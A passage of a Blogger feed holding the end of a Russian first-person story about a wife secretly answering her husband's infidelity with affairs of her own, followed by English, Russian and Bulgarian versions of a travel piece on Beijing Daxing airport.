потому,\nчто поверила ему, а потому что мне нужно было время.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/span\u003EДва года спустя\nэто случилось снова. На этот раз всё было по-другому. Я больше не удивлялась. Я\nзнала признаки: телефон всегда лежал экраном вниз, «сверхурочная работа»,\nвнезапные перепады настроения без видимой причины. И я больше не плакала так,\nкак раньше. Я разыгрывала всё то же самое представление, потому что поняла, что\nименно это мне и помогало. Он реагировал так же: подарки, дорогие часы,\nобещания, ужин, поездки. Я всё это принимала. И той ночью, пока он мирно спал,\nверя, что всё в порядке, я приняла решение.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/span\u003EМоя первая измена\nбыла холодной. Спланированной. Это был не кто-то из близких, не тот, кого я\nмогла встретить в повседневной жизни. Это был тот, кто не задавал вопросов. Я\nвстретила его на вечеринке. Никто ничего не заподозрил. Я продолжала играть\nсвою роль: жена, которая всегда рядом, дом в порядке, семья, о которой я\nзабочусь. И я кое-чему научилась – женщины лгут по-другому. Мы не оставляем\nследов. Мы не меняем свой распорядок дня. Мы ни от чего не отказываемся.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/span\u003EЗатем последовали\nновые измены — всегда после того, как я узнавала об одной из его измен. Каждый\nраз, когда он совершал ошибку, я ждала. Я наблюдала. Я позволяла ему\nизвиняться, водить меня по магазинам, дарить украшения или предлагать поездку,\nчтобы мы могли «снова сойтись». Я соглашалась. А спустя месяцы, без драмы и\nскандалов, я делала то же самое, что и он, но лучше скрывала.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Я никогда не\nиспользую свой телефон для таких вещей. Я никогда не меняю свой график. Я\nникогда не пренебрегаю домом, детьми или своей внешностью. Я поняла, что\nмужчины лгут, чтобы сбежать, а женщины лгут, чтобы удержаться. Он лгал, чтобы\nпродолжать делать то, что хотел. Я лгала, чтобы держать свою жизнь под\nконтролем.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Сегодня мы все\nеще женаты. Семья думает, что мы пережили трудные времена и справились с ними.\nОн думает, что я из тех женщин, которые прощают. Я знаю, что он все еще\nизменяет, но он никогда не сомневался во мне. Не потому, что он наивен, а\nпотому, что я никогда не давала ему повода. Я никогда не теряла бдительность.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\" style=\"font-family: \u0026quot;Segoe UI Symbol\u0026quot;,sans-serif; mso-ansi-language: BG; mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E\u003Cspan style=\"color: red;\"\u003E❓\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"BG\"\u003E Что бы вы сказали этой женщине, если бы\nона стояла перед вами?\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u0026nbsp;P.S. Вам было приятно? Делитесь этой записью с друзьями!\u003Cdiv\u003E\u003Cbr \/\u003E\u0026nbsp;    \n\n\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/1322182621660793385\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/12\/izmena-zhenshchiny.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/1322182621660793385"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/1322182621660793385"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/12\/izmena-zhenshchiny.html","title":"Измена женщины"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQFbRPfoFu2QQV1FkPdKJJe_sTn8e88ENoQMCPYeyHLAQzbw-7OS72u_1Jo4gWPyENxeuMYSGmg5o26ab50F3GhoyFBkN7GFtUos3MfXGzZ0y4ywmYv_3-h6xDQp6xmflVdbA0P7gLiYIPoMOogKPfBBnGKQLN6mteB_wPtOTb0b-OnX23khSSZ5xtMbtM\/s72-w640-h428-c\/resize_on_the_fly-1-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-8577555523033006763"},"published":{"$t":"2025-10-28T17:13:00.032+02:00"},"updated":{"$t":"2025-11-11T17:19:48.958+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-En"}],"title":{"type":"text","$t":"The world’s largest airport stands almost empty"},"content":{"type":"html","$t":"\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"The world’s largest airport stands almost empty\" border=\"0\" data-original-height=\"648\" data-original-width=\"700\" height=\"592\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj229scqBS_E5ulSfNSerH_WRkYj_6bk9D9uFCW9jzx8M8qZ2AJiWU0LMezxmQ3M4-mHlXjUh2HpJmyh_akP78od9MJOqXpoYXnVOpX9RA05v_ZQ9dxIpxb2vnSat-repqBJMYr7nbmWNd0OfRWbEjtkbzbbGZKvl1W0FBeGVK7t33GoaVjFUkLZ0nb-JwN\/w640-h592\/Daxing-Airport-2-min.jpg\" title=\"The world’s largest airport stands almost empty\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Beijing Daxing International Airport, opened in 2019, was\ndesigned with the ambitious goal of becoming the world’s busiest, welcoming\nover 100 million passengers a year by 2040. However, this colossal terminal,\ndesigned by world-renowned architect Zaha Hadid, is unusually empty.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/o:p\u003EThis airport is an architectural giant with few passengers.\nThe main goal of the airport is to relieve the heavy traffic of the Chinese\ncapital. Its scale is truly impressive, making it the largest airport terminal\nin the world built as a single building.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/o:p\u003EKey parameters of the facility include: Total area: 26,790\nhectares; Boarding gates: 82; Runways: Five (four commercial and one military).\nDespite these figures, the reality today is different. Some of the shops don't\nseem to be open at all, and the traffic is not particularly busy.\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; What is striking is the extreme level of security, top-notch\nsecurity. The environment is impeccably secured, which is essential for\naviation.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; The security here in Daxing is, to say the least,\nexceptional. There are guards on every corner, even at the taxi stands, and the\nchecks at the terminal exits are only for access to the airport. It is a highly\nsecured and very secure environment, which is great for aviation.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/o:p\u003EThe main reason for the low passenger flow is that most\ntravelers still prefer the older and closer Beijing Capital Airport. However,\nto make it easier to access Daxing, an express train line has been built from\nCaoqiao Station, which covers the distance in just 19 minutes.\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"The world’s largest airport stands almost empty\" border=\"0\" data-original-height=\"600\" data-original-width=\"960\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiL52bNbHAdOEDf-Z_DczqbyUFB_h6FdbYzgtHhzjnrPgI6Sw11WfVbIxysFJ6PV7p9VS7seyttprzVFS-C1MHUHjKXeevsr7kVeOqwSDgm4sPPkuEXUCfNeJh9VLVEMh8m628R1vVU1-md9LMJHZyuC64N7QMVIBbBNdaTVagO3XSpaURhnSnCqAHNC1O8\/w640-h400\/1-1-min.jpg\" title=\"The world’s largest airport stands almost empty\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/o:p\u003ESpread over 700,000 sq m, the equivalent of 25 football\nfields, the Daxing International Airport terminal, also known as the “New Beijing\nAirport”, impresses with its unique architecture. Located about 46 km south of\nthe center of Beijing, the facility is shaped like a six-pointed “starfish”,\nhence its popular nickname. Travelers can enjoy its starfish shape from the\nplane. The airport’s design is truly unique: six radial shapes are formed\naround a central area in the style of traditional Chinese architecture.\nPassengers move seamlessly from one area to another, and can reach each of the\ngates in an average of eight minutes. Daxing International Airport offers\npassengers many innovations, including a radio frequency system that allows\nthem to track their luggage in real time directly from their mobile phones. The\nlargest airport in the world is not only functional, but also “green”. The entire\nbuilding is equipped with a photovoltaic system, as well as a rainwater\ncollection and drainage system.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/o:p\u003EA central area and six wings house everything you need, with\nthe sixth wing even housing offices and a hotel. The unique interior also\nincludes a huge Chinese fish garden, preserving local culture amidst the\nultra-modern surroundings.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;The project was implemented over five years at a cost of 80\nbillion yuan (about 11.4 billion US dollars). Although it has not yet reached\nits full capacity, the airport has already won prestigious awards – for the\nbest hygiene measures in the region (2020) and the “Voice of the Customer”\naward from Airports Council International (2021).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/o:p\u003EWhile aviation hubs such as Dubai (DXB) and Atlanta (ATL)\ncontinue to top the charts for the busiest airports, Beijing Daxing remains an\narchitectural marvel with enormous potential that has yet to prove its place in\nglobal aviation.\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EPlease rate my work and vote for my blog on:\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/8577555523033006763\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/the-world-s-largest-airport-stands-almost-empty.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/8577555523033006763"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/8577555523033006763"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/the-world-s-largest-airport-stands-almost-empty.html","title":"The world’s largest airport stands almost empty"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj229scqBS_E5ulSfNSerH_WRkYj_6bk9D9uFCW9jzx8M8qZ2AJiWU0LMezxmQ3M4-mHlXjUh2HpJmyh_akP78od9MJOqXpoYXnVOpX9RA05v_ZQ9dxIpxb2vnSat-repqBJMYr7nbmWNd0OfRWbEjtkbzbbGZKvl1W0FBeGVK7t33GoaVjFUkLZ0nb-JwN\/s72-w640-h592-c\/Daxing-Airport-2-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-3922799397589011751"},"published":{"$t":"2025-10-28T17:08:00.025+02:00"},"updated":{"$t":"2025-11-11T17:12:43.729+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Ru"}],"title":{"type":"text","$t":"Крупнейший аэропорт мира"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Крупнейший аэропорт мира\" border=\"0\" data-original-height=\"600\" data-original-width=\"960\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjuIfclB1TqTof0BFVR7Y3HyWSBAkMdLiYeSzZ8rszQAncmG2H5iwEsO1PmwuLYpOk1qqcn5EI5QNTpIBObdt7b0s7P-GYD7sQZD-xv_HwyXOR4nNgnWOT_BHaNS9V1yAYsTUdyyTFsmPoPVpS2w1xmhekWT3d0DSxIMOXPaXpS7ajT1jKdu4AKGB5HmYB5\/w640-h400\/1-1-min.jpg\" title=\"Крупнейший аэропорт мира\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;Пекинский международный аэропорт Daxing International\nAirport, открытый в 2019 году, был спроектирован с амбициозной целью стать\nсамым загруженным в мире, принимая более 100 миллионов пассажиров в год к 2040\nгоду. Однако этот колоссальный терминал, работа всемирно известного архитектора\nЗахи Хадид, необычно пустует.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EЭтот аэропорт — архитектурный гигант с небольшим количеством\nпассажиров. Главная цель аэропорта — разгрузить интенсивный трафик китайской\nстолицы. Его масштабы поистине впечатляют, делая его крупнейшим в мире\nаэропортовым терминалом, построенным как единое здание.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/o:p\u003EКлючевые параметры объекта: общая площадь: 26 790 гектаров;\nвыходы на посадку: 82; взлетно-посадочные полосы: пять (четыре коммерческих и\nодна военная). Несмотря на эти цифры, сегодняшняя реальность иная. Некоторые\nмагазины, кажется, вообще не работают, а движение не особенно оживленное.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Что поражает, так это высочайший уровень безопасности,\nпервоклассная безопасность. Безопасность здесь безупречна, что крайне важно для\nавиации.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Безопасность в Дасине, мягко говоря, исключительная. Охрана\nна каждом углу, даже на стоянках такси, а проверка на выходах из терминала\nосуществляется только для доступа в аэропорт. Это высокоохраняемая и очень\nбезопасная среда, что отлично подходит для авиации.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EОсновная причина низкого пассажиропотока заключается в том,\nчто большинство путешественников по-прежнему предпочитают старый и более\nблизкий аэропорт Пекина Шоуду. Однако, чтобы облегчить доступ в Дасин, от\nстанции Цаоцяо была проложена линия скоростного поезда, который преодолевает\nэто расстояние всего за 19 минут.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EРасположенный на площади более 700 000 кв. м, что\nэквивалентно площади 25 футбольных полей, терминал международного аэропорта\nДасин, также известный как «Новый пекинский аэропорт», впечатляет своей\nуникальной архитектурой. Расположенный примерно в 46 км к югу от центра Пекина,\nтерминал имеет форму шестиконечной морской звезды, отсюда и его популярное\nпрозвище. Путешественники могут полюбоваться его формой с самолета. Дизайн\nаэропорта поистине уникален: шесть радиальных фигур образуют центральную зону в\nстиле традиционной китайской архитектуры. Пассажиры легко перемещаются из одной\nзоны в другую и могут добраться до каждого выхода на посадку в среднем за\nвосемь минут. Международный аэропорт Дасин предлагает пассажирам множество\nинноваций, включая радиочастотную систему, позволяющую отслеживать свой багаж в\nрежиме реального времени прямо с мобильного телефона. Крупнейший аэропорт в\nмире не только функционален, но и «зеленый». Все здание оснащено\nфотоэлектрической системой, а также системой сбора и отвода дождевой воды.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EЦентральная зона и шесть крыльев вмещают все необходимое, а\nв шестом крыле даже офисы и отель. Уникальный интерьер также включает в себя\nогромный китайский рыбный сад, сохраняющий местную культуру в ультрасовременном\nокружении.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EПроект был реализован за пять лет и обошелся в 80 миллиардов\nюаней (около 11,4 миллиарда долларов США). Хотя аэропорт ещё не достиг своей\nполной пропускной способности, он уже завоевал престижные награды — за лучшие\nмеры гигиены в регионе (2020) и награду «Голос клиента» Международного совета\nаэропортов (2021).\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Крупнейший аэропорт мира\" border=\"0\" data-original-height=\"648\" data-original-width=\"700\" height=\"592\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAqN0NC9Frsqh_i-6bJDyytLs_ivhaAU2P3tZvNPyljwlx6YSyyq-nKZBV94WZRw47MGk_uCR__4Futf6QJ2H3KH-U6IZ8O4GHPSKlokO2alYFo4qL3eDtuvI2nAEEIT8tWcIqykOpCRPkwkVzvQjJkRp3Caywiks6GNxsp9P8iE8x9ShIvRMon-FPJtpk\/w640-h592\/Daxing-Airport-2-min.jpg\" title=\"Крупнейший аэропорт мира\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EВ то время как такие авиационные узлы, как Дубай (DXB) и\nАтланта (ATL), продолжают возглавлять рейтинги самых загруженных аэропортов,\nпекинский аэропорт «Дасин» остаётся архитектурным чудом с огромным потенциалом,\nкоторому ещё только предстоит доказать своё место в мировой авиации.\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u0026nbsp;P.S. Вам было приятно? Делитесь этой записью с друзьями!\u003Cdiv\u003E\u003Cbr \/\u003E\u0026nbsp;    \n\n\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/3922799397589011751\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/krupnejshij-aehroport-mira.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/3922799397589011751"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/3922799397589011751"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/krupnejshij-aehroport-mira.html","title":"Крупнейший аэропорт мира"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjuIfclB1TqTof0BFVR7Y3HyWSBAkMdLiYeSzZ8rszQAncmG2H5iwEsO1PmwuLYpOk1qqcn5EI5QNTpIBObdt7b0s7P-GYD7sQZD-xv_HwyXOR4nNgnWOT_BHaNS9V1yAYsTUdyyTFsmPoPVpS2w1xmhekWT3d0DSxIMOXPaXpS7ajT1jKdu4AKGB5HmYB5\/s72-w640-h400-c\/1-1-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-3693479281644463093"},"published":{"$t":"2025-10-28T17:01:00.028+02:00"},"updated":{"$t":"2025-11-11T17:07:30.090+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Bg"},{"scheme":"http://www.blogger.com/atom/ns#","term":"От света"}],"title":{"type":"text","$t":"Най-голямото летище в света "},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Най-голямото летище в света\" border=\"0\" data-original-height=\"600\" data-original-width=\"960\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFutRIs0B9tAWo8NMiKTitAdL620sEXbfUEquR2vVGsuc3ewFF0h7ePQ-d05ZtAMK1DzBw8ggjGPCC6abwM8WCK4MoMn8bXmTSZY71XNhgUVYR4LYmMdr2fwJ0bOesfWgD0v2tsNMKPPyMinm0zs4Dcn6J2z7IKX9VL3XEJHAPp0zCjAXcgG3e0e0Vr4TD\/w640-h400\/1-1-min.jpg\" title=\"Най-голямото летище в света\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Международното летище Пекин Daxing International Airport,\nоткрито през 2019 г., е проектирано с амбициозната цел да се превърне в\nнай-натовареното в света, посрещайки над 100 милиона пътници годишно до 2040 г.\nВъпреки това, този колосален терминал, дело на световноизвестния архитект Заха\nХадид, е необичайно празен.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EТова 